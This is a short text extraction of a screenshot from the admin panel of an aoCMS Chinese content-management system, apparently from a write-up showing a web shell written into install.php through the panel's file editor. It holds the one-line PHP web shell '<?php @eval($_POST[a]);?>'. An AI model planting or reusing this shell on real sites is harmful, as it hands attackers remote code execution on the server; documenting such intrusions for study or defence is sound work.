 112.6.51.212:32261/admin/admin.php?action=frame&ctrl=iframes
官方站点 新手上路 常用网址 京东商城
aoCMS网站内容管理系统
管理首页
当前文件地址:install.php 【后退·前进·刷新】
文章管理
<?php @eval($_POST[a]);?>
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL